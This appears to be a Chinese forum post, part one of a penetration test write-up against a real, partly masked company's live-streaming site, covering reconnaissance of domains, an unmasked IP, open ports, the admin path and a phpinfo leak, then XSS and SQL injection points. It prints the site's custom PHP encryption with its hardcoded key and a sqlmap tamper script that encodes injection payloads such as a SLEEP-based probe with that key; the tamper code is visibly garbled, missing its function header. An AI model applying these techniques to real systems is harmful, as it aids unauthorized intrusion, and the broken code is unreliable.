# 一次黑盒加白盒的渗透测试 （一）

#### 信息收集

##### 域名信息

``````主域名：****kj.com -- 注册商新网 -- 阿里DNS

www.****kj.com

****hi.com -- 203.93.124.119 -- 注册商阿里 -- HICHINA(万网)DNS
``````
##### WEB信息
``````中间件：nginx/1.20.1

PHP框架：phpdoit v2.0
CMS：BCMS

``````
##### IP信息
``````无CDN
IP C段：150.*.*.122-126
``````
##### 端口信息
``````C段IP 122-126
21(FTP)
22(OpenSSH 7.4 (protocol 2.0))
80(直播主站)
81(直播主站)
8888(宝塔)
``````
##### 敏感目录
``````后台 admin_login/index/
``````
##### 敏感信息
``````前台高权限用户 1001

``````
##### 公司信息
``````技术支持：www.bonpro.net

----

**企业
#采矿业#上海市#***

``````

#### 漏洞探测&漏洞利用

888的宝塔面板的未授权漏洞已测木有漏洞。##### XSSxxx是输入点

``````/error/?msg=xxx
``````##### 文件上传##### 虚假的sql注入##### 信息泄露

``````admin_index/phpinfo/
``````
##### 真实的SQL注入sql语句的where部分写这样

``````'xxxxxxxx WHERE admin_name="用户名" AND admin_pass="密码"
``````

``````<?php
// 加密后
// \$string = "xm9nc7SlbJhxiKqmmaSt2Fqgw5tpnahrmXNVl5ilw1Vrk29kbd3XcpZlb1ualp/LpcWlk6WVWqCrn5qbWoRVoNdZVVV0U4Ruo2xmYm2ExZzSnqOYqZOl1VmhqmxxalqHWNTTgVqEclOHdLCw";

// 加密前

// base64解密
// \$string = base64_decode(\$string);

\$hash    = 'e559922b7f72808e8eaa8b51e93371b302523bd8';
\$hashlen = strlen(\$hash);
\$strlen  = strlen(\$string);
\$code    = '';

// 加密
for (\$i = 0, \$j = 0; \$i < \$strlen; ++\$i, ++\$j) {
if (\$j >= \$hashlen) \$j = 0;
\$code .= chr((ord(\$string[\$i]) + ord(\$hash[\$j])) % 256);
}
echo \$string;
echo "\n\n";
echo base64_encode(\$code);

// 解密
// for (\$i = 0, \$j = 0; \$i < \$strlen; ++\$i, ++\$j) {
//     if (\$j >= \$hashlen) \$j = 0;
//     \$temp = ord(\$string[\$i]) - ord(\$hash[\$j]);
//     if (\$temp < 0) \$temp = \$temp + 256;
//     \$code .= chr(\$temp);
// }
// echo \$code;
// echo "\n\n";
// var_dump(unserialize(\$code));

?>
``````##### 半虚假的文件上传漏洞web无从下手去写个tamper，用sqlmap跑跑数据库数据库看看能拿到啥有用的信息不。

##### tamper编写
``````#!/usr/bin/env python

"""
Copyright (c) 2006-2021 sqlmap developers (https://sqlmap.org/)
See the file 'LICENSE' for copying permission
"""

from lib.core.convert import encodeBase64
from lib.core.enums import PRIORITY

__priority__ = PRIORITY.LOW

def dependencies():
pass

hash_ = 'e559922b7f72808e8eaa8b51e93371b302523bd8'
hash_len = len(hash_)
code = ""
j = 0
for i in range(0, str_len):
if j >= hash_len: j = 0
code += chr((ord(payload[i]) + ord(hash_[j])) % 256)
j += 1
return encodeBase64(code, binary=False, encoding="latin-1")

"""
noise -> Base64-encodes all characters in a given payload

>>> tamper("1' AND SLEEP(5)#")
'llxVeod2UrWDq3yCYGVhiA=='
"""

``````

3 Likes